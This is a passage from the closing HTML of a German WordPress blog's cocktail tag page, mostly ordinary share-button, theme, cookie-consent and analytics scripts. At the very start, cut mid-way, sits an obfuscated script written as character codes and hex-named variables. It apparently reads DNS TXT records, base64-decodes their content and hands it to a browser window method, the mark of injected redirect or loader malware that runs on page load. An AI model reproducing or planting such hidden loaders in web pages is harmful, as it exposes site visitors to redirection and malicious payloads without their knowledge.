6,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/light.js?ver=6.9" id="fancybox-load-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://wunderblog.daniel-deppe.de/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"83747a2381"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script id="cookieconsent-js-after">
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#eeeef8","text":"#333232"},"button":{"background":"#009ed4","text":"#ffffff"}},"theme":"block","position":"bottom-right","static":false,"content":{"message":"Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Um unser Angebot weiter zu verbessern, verwenden wir Google Analytics. Sollten Sie damit nicht einverstanden sein, finden Sie in unserer Datenschutzerkl\u00e4rung einen Link zur Deaktivierung von Google Analytics auf Ihrem Ger\u00e4t.","dismiss":"Okay!","allow":"Cookies erlauben","deny":"Cookies ablehnen","link":"Mehr erfahren","href":"https:\/\/wunderblog.daniel-deppe.de\/privatsphare-und-datenschutz\/"},"type":"opt-in","revokable":true,"revokeBtn":"<div class=\"cc-revoke {{classes}}\">Cookie Policy<\/div>","onStatusChange":function(){ window.location.href = "https://wunderblog.daniel-deppe.de/tag/cocktails?cookie-state-change=" + Date.now(); }})}); } catch(err) { console.error(err.message); }
//# sourceURL=cookieconsent-js-after
</script>
<script id="google-analytics-germanized-gaoptout-js-extra">
var gaoptoutSettings = {"ua":"UA-40717439-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
//# sourceURL=google-analytics-germanized-gaoptout-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>